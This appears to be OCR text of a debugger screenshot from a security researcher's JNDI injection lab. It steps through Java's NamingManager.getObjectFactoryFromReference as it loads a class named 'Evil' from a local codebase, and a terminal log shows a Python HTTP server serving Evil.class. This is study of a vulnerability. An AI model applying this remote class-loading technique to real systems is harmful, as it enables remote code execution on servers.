 src.zip javax naming spi NamingManager
Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java Class.java
1: Project
120 /** Used for accessing object factory builder. */
static synchronized ObjectFactoryBuilder getObjectFactoryBuilder() { return object_factory_builder; }
126
127
128 /** Retrieves the ObjectFactory for the object identified by a reference, ...*/
137 static ObjectFactory getObjectFactoryFromReference(
138 Reference ref, String factoryName) ref: "Reference Class Name: Evil\n" factoryName: "Evil"
139 throws IllegalAccessException,
140 InstantiationException,
141 MalformedURLException {
142 Class<?> clas = null; clas (slot_2): "class Evil"
143
144 // Try to use current class loader
145 try {
146 clas = helper.loadClass(factoryName);
147 } catch (ClassNotFoundException e) {
148 //...
150 }
151 //...
154 String codebase; codebase (slot_3): "http://127.0.0.1:8888/"
155 if (clas == null &&
156 (codebase = ref.getFactoryClassLocation()) != null) { ref: "Reference Class Name: Evil\n"
157 try {
158 clas = helper.loadClass(factoryName, codebase); clas (slot_2): "class Evil" factoryName: "Evil" codebase (slot_3): "http://127.0.0.1:8888/"
159 } catch (ClassNotFoundException e) {
160 }
161 }
162
163 return (clas != null) ? (ObjectFactory) clas.newInstance() : null;
164 }
165
d4m1ts ⌥⌘1
Debug: Client
~/d4m1ts/java/vulnTest
python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [17/Aug/2021 16:53:04] "GET /Evil.class HTTP/1.1" 200 -
Debugger
Frames
"main"@1 in
getObjectFac
getObjectInst
d4m1ts gm7.org